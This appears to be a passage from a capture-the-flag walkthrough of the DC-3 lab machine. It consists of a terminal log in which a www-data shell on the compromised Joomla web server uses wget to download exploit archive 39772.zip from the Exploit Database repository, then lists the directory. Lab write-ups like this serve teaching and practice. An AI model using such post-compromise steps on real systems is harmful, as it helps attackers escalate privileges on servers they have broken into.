 www-data@DC-3:/var/www/html/templates/beez3/html$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
<it-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2024-08-12 18:02:09--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
0K ...... 100%  488K=0.01s
2024-08-12 18:02:10 (488 KB/s) - '39772.zip' saved [7025/7025]
www-data@DC-3:/var/www/html/templates/beez3/html$ ls -al
ls -al
total 52
drwxr-xr-x 10 www-data www-data 4096 Aug 12 18:02 .
drwxr-xr-x  7 www-data www-data 4096 Aug 12 18:01
-rw-r--r--  1 www-data www-data 7025 Aug 12 18:02 39772.zip
drwxr-xr-x  5 www-data www-data 4096 Mar 23  2019 com_contact
drwxr-xr-x  8 www-data www-data 4096 Mar 23  2019 com_content
drwxr-xr-x  4 www-data www-data 4096 Mar 23  2019 com_newsfeeds
drwxr-xr-x  5 www-data www-data 4096 Mar 23  2019 com_weblinks
drwxr-xr-x  3 www-data www-data 4096 Mar 23  2019 layouts
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_breadcrumbs
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_languages
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_login
-rw-r--r--  1 www-data www-data 3593 Apr 26  2017 modules.php
www-data@DC-3:/var/www/html/templates/beez3/html$